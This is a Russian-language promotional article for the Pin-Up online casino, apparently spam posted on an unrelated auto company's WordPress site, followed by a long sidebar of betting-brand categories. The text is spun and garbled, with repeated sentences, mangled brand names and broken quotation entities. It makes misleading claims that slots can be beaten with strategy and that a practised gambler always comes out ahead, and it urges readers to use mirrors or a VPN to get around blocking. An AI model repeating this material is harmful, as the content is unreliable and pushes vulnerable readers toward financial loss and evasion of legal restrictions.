<p>Лицензия Pin-up casino гарантирует честные результат игры и безопасные условия.  Создатели интерфейса сайта Pin-up достигли совершенства в удобстве и простоте использования игровой площадки, которая доступна для всех посетителей.  В наличии платформы есть абсолютно всё необходимое для успешной и активной игры.  Казино Пин Ап предоставляет возможность выводить деньги только на тот же способ, которым был сделан депозит, если это возможно.  Если это невозможно, можно выбрать другой удобный способ вывода.  Также стоит учитывать, что на вывод выигрышей могут быть установлены лимиты, которые зависят от выбранного способа вывода.</p>
<h3 id="toc-3">Чем Хороша Именно Мобильная Версия Pin-up Golf Club? </h3>
<p>Варианты подарков и бонусных программ постоянно меняются.  Беттеры должны регулярно просматривать соответствующую страницу на официальном сайте казино Pin Up, читать посты в социальных сетях и в Телеграм-канале.  Это позволит найти самые вкусные предложения, увеличив свой выигрыш или шансы на него.</p>
<ul>
<li>Возможность бесплатного участия в разнообразных игровых слотах казино Pin Up предоставляется через активацию демонстрационного режима. </li>
<li>Клуб пытается удовлетворять нужды всех пользователей планшетов и смартфонов, которые желают играть в автоматы, рулетки, делать спортивные ставки в приложении. </li>
<li>Быстро выполнив регистрацию в Пин Ап казино, гость сможет сразу свободно играть на смартфоне либо в планшете в азартные игры, наслаждаясь надежной и устойчивой работой слотов. </li>
<li>Можно в любой момент моментально закрыть окно с азартным аппаратом (либо сделать паузу), а потом продолжить ставки. </li>
</ul>
<p>Сразу сложно адаптироваться и находить нужные опции, заходя в игровой сервис с помощью мобайл гаджетов.  Расположение элементов меню изменяются и увеличиваются размеры кнопок, что позволяет игрокам оптимально управлять играми и выбирать требуемые функции в ПинАп казино.  Абсолютно все игровые слоты казино дают шансы на победу.  Чтобы увеличить вероятность на победу, достаточно применить одну из победных стратегий и почаще экспериментировать с размерами ставок.</p>
<h2 id="toc-4">Casino</h2>
<p>Casino Pin Up  предоставляет в 2024 году различные платежные инструменты, позволяющие моментально пополнять депозитный счет и легко выводить выигранные средства.  В данном клубе регулярно проводятся привлекательные акции, увеличивающие возможности для повышения банкролла.  Казино Пин Уп придерживается политики конфиденциальности и обеспечивает безопасность платежей и защиту личных данных гостей.  Также на главной странице официального сайта казино можно посмотреть на каких автоматах пользователи&#8221; &#8220;клуба получают самые крупные выигрыши.  Благодаря этой таблице легко понять с каких моделей стоит начать знакомство с играми онлайн казино.</p>
<p>Идентификация — это подтверждение личности человека, который является игроком в игровые автоматы, рулетку, карточные игры или спортивные ставки.  На данный момент подтвержденный профиль обслуживается намного быстрее, чем аккаунт без верификации.  Администрация заведения не сомневается в порядочности пользователя, поэтому заявки для вывода выигрыша проходят моментально, задержки из-за лишних вопросов к игрокам нет.  На нашем сайте легко можно найти зеркало для корректной работы игрового клуба Пин Ап в Казахстане.  Его функционал ничем не отличается от официального сайта.  Также сохраняется баланс счета, история ставок и доступные бонусы.</p>
<h3 id="toc-5">Турниры И Лотереи С Крупным Призовым Фондом Для Игроков</h3>
<p>Казино Pin Up — это популярный мультиязычный ресурс с огромным разнообразием азартных игр и слотов.  Отличительной особенностью Пин Ап является наличие разрешительных документов, что дало возможность заведению получить статус одного из лучших казино в мире.  Важно отметить, что доступные методы банковских операций могут различаться в зависимости от страны проживания игрока.</p>
<ul>
<li>Проверенное игорное заведение Pin Up возможно встретить во всех рейтингах и ТОПах сферы игорного бизнеса. </li>
<li>Так же промокод можно найти на форумах и тематических сайтах. </li>
<li>Это позволяет увеличить выигрыш с помощью специальных символов, фриспинов и бонусных раундов. </li>
<li>Особого внимания заслуживает приветственный бонус за регистрацию&#8221; &#8220;в Pin Up казино. </li>
<li>Отличительной особенностью Пин Ап является наличие разрешительных документов, что дало возможность заведению получить статус одного из лучших казино в мире. </li>
</ul>
<p>Открытие аккаунтов в казино Пин Ап разрешено только совершеннолетним посетителям Выполнить регистрационную процедуру в данном онлайн клубе смогут даже неопытные новички.  Регистрироваться в Pin Upward могут пользователи из Казахстана.  Из вышеперечисленных преимуществ можно смело сказать, что сайт Пин Уп не зря занимает лидирующие позиции в ТОП рейтингах онлайн казино 2024 года.  Казино Пин Уп начало свою деятельность в начале 2016&#8243; &#8220;года.</p>
<h2 id="toc-6">Пополнение Депозита И Вывод Денег Из Пин Ап Казино</h2>
<p>Правила и принципы казино Пин Ап у мобильной версии идентичны с десктопным вариантом и это комфортно для игроков.  После установки приложения на любой удобный гаджет, исчезнет необходимость искать ноутбук или стационарный компьютер, чтобы начать наслаждаться игрой.  Теперь это доступно в любую минуту и всегда находится под рукой.  Необходимо иметь возможность использовать онлайн игровой зал на удобном переносном устройстве.</p>
<ul>
<li>На данный момент это основной и наиболее распространённый способ перехода на игровую платформу казино Пин Ап. </li>
<li>К данному факту Pinup казино подходит принципиально и со всей строгостью. </li>
<li>Таким образом вы можете испытать удачу еще и в спортивных дисциплинах, таких, как футбол, баскетбол, хоккей и многих других. </li>
<li>Данную валюту можно обменять по действующему курсу на различные бонусы. </li>
<li>Сразу сложно адаптироваться и находить нужные опции, заходя в игровой сервис с помощью мобайл гаджетов. </li>
</ul>
<p>Скачивание занимает всего пару минут, а установка происходит еще быстрее.  После этого можно делать ставки через программу и забыть о зеркале клуба.  Азартный клуб Pin-up предлагает всем желающим попробовать мобильное приложение на Android&#8221; &#8220;и iOS.  Скачать можно бесплатно из магазинов Play Market или App Store, а также с официального сайта.</p>
<h3 id="toc-7">Как Получить Бонус От Пинап Казино За Регистрацию Или Пополнение Депозита</h3>
<p>Каждую неделю сама предлагает воспользоваться бонусным ваучером.  Пинкоины – это внутриигровая и ценная валюта казино Пин Ап.  Данную валюту можно обменять по действующему курсу на различные бонусы.  Разработанный алгоритм игровых слотов невозможно обмануть.</p>
<ul>
<li>Особенно это касается тех, кто впервые столкнулся с этой тематикой. </li>
<li>При попытке нарушения правил политики клуба неизбежно последует блокировка аккаунта. </li>
<li>Мобильная версия Пинап казино &#8211;  зарегистрироваться с телефона и соц. </li>
<li>Если внести первый депозит в течение часа после регистрации, надбавка составит 120%, если позже то размер надбавки понизится к 100%. </li>
<li>Как и в компьютерной, в мобильной версии можно свободно проводить необходимые денежные расчеты в Pin-up, и снимать выигранные в автоматах деньги. </li>
</ul>
<p>Эти данные хранятся в защищенной базе клуба и нет ни оного шанса на то, что они попадут в третьи руки.  Не стоит переживать о информации предоставленной во время&#8221; &#8220;процесса регистрации, всё это необходимо лишь для создания личного кабинета игрока.  Пройдя достаточное количество тренировок в игровом процессе гемблер всегда остаётся в плюсе.  Самым основным является – знания правил и принципов игры.</p>
<h2 id="toc-8">Вход В Казино Pin&#8221; &#8220;Upward C Телефона</h2>
<p>Для получения такого подарка достаточно пройти регистрацию на сайте ПинАп, а затем пополнять депозитный счет, активируя бонусные презенты в личном кабинете.  Удобная система фильтрации позволяет сортировать игры по наименованиям производителей.  С официального сайта и зеркал ПинУп казино можно запускать игровые автоматы круглосуточно, выбирая демо-версию, или играя на реальные деньги.  Новым пользователям, скачавшим приложение Пин Ап на телефон или планшет, нужно пройти регистрацию в игорном клубе, чтобы иметь возможность играть на деньги в азартных слотах.  Процедура регистрации в Pin Up casino через смартфон ничем не отличается от аналогичной процедуры в браузерной версии (или на ПК).  Гостю нужно лишь заполнить анкетные данные и ввести полученный СМС код в регистрационную форму.</p>
<ul>
<li>Он отвечает за каждый аспект игрового процесса — от приема ставок до объявления результатов. </li>
<li>Лучше разработать свою стратегию игры или воспользоваться уже готовыми тактиками. </li>
<li>Выполнив вход на официальный сайт казино с телефона, каждый желающий сумеет скачать мобильное приложение клуба на гаджет. </li>
</ul>
<p>Скачать мобильную версию можно для устройств android и ios.  Клиентам открыт доступ к информации о предстоящих и текущих акциях, она находится на официальном сайте Пин-Ап.  Ещё казино совершает рассылку уведомлений на указанные электронные адреса или номера мобильных телефонов.  В результате геймер будет осведомлён о текущих акционных предложениях и сможет присоединиться к розыгрышам.  Всевозможные акции дают возможность каждому игроку испытать удачу и выиграть отличные призы и хорошо провести время.</p>
<h3 id="toc-9">Бонусы За Установку Приложения Пин Ап Для Android И Ios</h3>
<p>Надежное онлайн казино Pin Upward дает возможность делать ставки не только на сайте, а еще и через игровой клиент на ПК или мобильную версию.  Оба приложения распространяются бесплатно, но перед тем, как загрузить один из двух вариантов нужно понять, чем они отличаются.  Игроки Pin-Up casino подтверждают, что разработчики сделали максимально удобный и мобильный способ погрузиться в азартный мир игровых аппаратов на реальные деньги.  Попробуйте и вы, ведь оригинальное мобильное приложение доступно для скачивания абсолютно бесплатно.  Некоторые клиенты волнуются, когда официальный сайт просит предоставить данные паспорта.  Это лишь является необходимостью подтверждения личности.</p>
<ul>
<li>Одной из главных особенностей Пин Ап казино является его дизайн в стиле пин-ап. </li>
<li>Фирменное приложение Pin-Up на текущий момент будет успешно функционировать только на Андроид-устройствах. </li>
<li>Игровые автоматы в приложениях Pin Up также имеют несколько упрощенный дизайн для более быстрого функционирования слотов на разных типах мобильных устройств. </li>
<li>Это ценный опыт, так как игровой автомат работает одинаково в обоих режимах, как в демо версии, так и в играх на реальные деньги. </li>
</ul>
<p>Важны частые тренировки для геймера, перед тем как он приступит к играм на реальные деньги.  Казино предоставляет открытый доступ ко всем онлайн играм абсолютно без каких-либо ограничений.  Лица, которые не достигли возраста 18 лет не имеют права играть на деньги.  При попытке нарушения правил политики клуба неизбежно последует блокировка аккаунта.  Хотя разрешается насладиться бесплатными версиями видеослотов.</p>
<h3 id="toc-10">Бесплатная Лотерея От Казино Pin Up</h3>
<p>Клуб Пинап &#8211; это лицензированное казино, которое дорожит своей репутацией, поэтому все пользователи должны пройти идентификацию.  Подтверждение личности позволит защитить сведения пользователя, переводить средства без проблем, не разглашать конфиденциальную информацию.  Верификация предполагает передачу паспорта, удостоверяющих пользователя.  Хотя администрация казино Пин-Ап принимает разные методы в зависимости от предпочтений конкретного игрока (его возраст, статус, страна проживания).  После регистрации все игроки пинап казино получают бонус.</p>
<ul>
<li>Для успешного отыгрыша бонуса в казино Пин Ап необходимо тщательно изучить условия, при которых предоставляется данный бонус. </li>
<li>Казино Пин Ап также предоставляет возможность играть в игровые автоматы бесплатно в демо-режиме, что позволяет новичкам познакомиться с игрой без риска потери реальных денег. </li>
<li>Однако,  поскольку это онлайн-казино,  оно не облагается теми же налогами,  что и другие казино. </li>
<li>Гости  казино могут спокойно скачать любые приложения Pin Up, устанавливая их на разные гаджеты. </li>
</ul>
<p>Здесь можно выделить самые известные развлечения, увидеть динамику, что выбирают гемблеры на сегодня.  В каталогах представлены игры с разнообразной схематикой, от ретро и классических аппаратов до многолинейных и трехмерных игровых автоматов.  Гости онлайн клуба могут развлекаться на рулетке, играть в покер, баккара, блэкджек и другие варианты настольных или карточных игр.  В коллекции Pin-Up есть слоты, где гости играют с  маленькими ставками, и азартные аппараты, где можно выполнять серьезные взносы на спин.  После регистрации на сайте Pin-Up kz и обороте ставок в KZT вы сможете стать участником лотерейного розыгрыша, в&#8221; &#8220;котором нет проигравших.</p>
<h2 id="toc-11">Букмекерская Контора Пин Ап</h2>
<p>Можно в любой момент моментально закрыть окно с азартным аппаратом (либо сделать паузу), а потом продолжить ставки.  Гости  казино могут спокойно скачать любые приложения Pin Up, устанавливая их на разные гаджеты.  В мобильных приложениях, предлагаемых на официальном сайте Пин Ап, нет вирусов.  Фриспины, промокоды и другие бонусы Pin-Up казино придают уверенности в победе.</p>
<ul>
<li>Активируйте бонус в размере 10 EUR в течение недели после своего Дня Рождения! </li>
<li>В таких состязаниях участники играют на деньги в определенных игровых автоматах, выполняя оговоренные условия промо акции. </li>
<li>Это позволит подобрать выгодные поощрения и убедиться в том, что его отыгрыш не вызовет особых сложностей. </li>
<li>Гости имеют возможность сорвать куш в Pin Up, запуская&#8221; &#8220;онлайн аппараты с джекпотом. </li>
<li>Необходимо за отведённый срок прокрутить вагер и тогда бонус превратится в деньги и их удастся вывести. </li>
</ul>
<p>После подачи заявки на выплату, денежные средства поступают на счет пользователя не позднее, чем через 24 часа.  Обычно для верифицированных игроков вывод денег происходит мгновенно.  Задержки с переводами могут происходить, если casinos перегружено запросами на выплату.  При выплатах следите за состоянием заявки, казино может потребовать дополнительные сведенья об игроке.  Скачать официальное приложение можно воспользовавшись зеркалом официального сайта пин ап, в разделе &#8220;Версия для мобильных телефонов&#8221;.</p>
<h3 id="toc-12">Почему Не Приходит Письмо С Ссылкой На Подтверждение Регистрации? </h3>
<p>В таком случае советуем переходить на доступное и рабочее зеркало on-line casino PinUp.  Если и его работу ограничили, рекомендуем обходить блокировку.  Можете подождать, пока оператор предоставит вам адрес нового зеркала, или же поискать ссылку на него на тематических платформах в интернете.  Кроме всего прочего у вас есть возможность включить один из ВПН-сервисов на своем устройстве, чтобы без проблем зайти на официальный сайт казино.  Если игроки&#8221; &#8220;уже имеют аккаунт в онлайн казино Pin-up, им не нужно повторно проводить регистрацию в азартном клубе.  После того, как гость скачает приложение PinUp casino на смартфон или планшет, ему нужно лишь войти в игровой сервис со своим никнеймом и паролем.</p>
<ul>
<li>Гемблеры сетуют, что в мобильных платформах совсем другие экранные формы и изменено расположение элементов меню. </li>
<li>Чтобы делать ставки в Пин-Ап, нужно зарегистрироваться, войти в личный кабинет и пополнить счет профиля. </li>
<li>Интерфейс интегрируется под размеры экрана портативного гаджета игрока, воспроизводя лишь главные страницы, примитивное меню. </li>
<li>Соответственно, в России ресурс будет подвергаться блокировке. </li>
<li>Удастся сорвать приличный куш и при этом не придётся вкладывать большие деньги. </li>
<li>Перейдите на одну из первых ссылок и попадёте на стартовую страницу. </li>
</ul>
<p>Данные каждого гемблера, использующего зеркало, защищены и зашифрованы.  На данный момент все операции&#8221; &#8220;с транзакциями проходят без каких-либо проблем.  Также здесь есть возможность поиграть в азартные игры – как на деньги, так и бесплатно.</p>
<h2 id="toc-13">Политика Ответственной Игры</h2>
<p>Такие доменные имена перенаправляют (отзеркаливают) поток информации по сети,&#8221; &#8220;передавая данные на сервер с настоящим сайтом casino Pin Up.  Достаточно лишь зайти на актуальное зеркало казино, чтобы свободно запускать понравившиеся слоты.  Бонусный и реальный счет в казино раздельный, игрок сначала играет на свои деньги, в случае неудачи может воспользоваться бонусным счетом.  Если бонус успешно отыгран, деньги появятся уже на реальном счету.  Это немаловажно, так как многие казино «спаивают», совмещают бонусный и реальный счет и таким образом не дают возможности вывести выигрыш, пока не будет отыгран вейджер.  Есть ограничение по сумме выигрыша с любых бонусов, будь то вейджер или фриспины или бонус на депозит – выплата не более чем в десятикратном размере от суммы бонуса.</p>
<ul>
<li>Перейдите на официальный сайт онлайн казино и введите свой пароль и логин для входа в личный кабинет, нажав соответствующую кнопку на главной странице. </li>
<li>Без регистрации на официальном сайте или в приложении на смартфоне Пин Ап можно покрутить определенные игровые аппараты. </li>
<li>В разделе Новинки также легко найти самые последние из выпущенных слотов и игры от лучших&#8221; &#8220;поставщиков. </li>
</ul>
<p>В отличии от приложения ее не нужно скачивать, достаточно лишь запустить браузер на телефоне и войти на сайт ПинУп.  Казино распознает характеристики гаджета, настраивая экранные формы&#8221; &#8220;под графику и габариты экрана смартфона.  Самый важный аспект и условие для успешного вывода денежных средств – это регистрация и прохождение всех этапов верификации.  В данном разделе можно выбрать подходящий платёжный инструмент, и все они отличаются минимальной суммой выплаты и сроками зачисления.  Пользователи казино Пинап знают, что можно рассчитывать на интересные события от игрового зала.</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->														<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://rikauto.co.ao/mostbet-uzbekistan-ofitsialnyj-sajt-sportivnyh-stavok-i-onlajn-kazino-uz-202/" title="Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202">Previous Post <strong>Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://rikauto.co.ao/maquinas-catsa-niqueis-do-casino-em-linha-pin-up-jogar-em-demo-slots-pin-up-casin/" title="Máquinas caça-níqueis do casino em linha pin up Jogar em Demo Slots Pin Up Casin">Next Post <strong>Máquinas caça-níqueis do casino em linha pin up Jogar em Demo Slots Pin Up Casin</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-free-spin-nec-istifad-edilir/"><p class="title">Mostbet Free Spin Necə İstifadə Edilir? Bonusların Təsiri</p></a>
					<p class="date">18 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
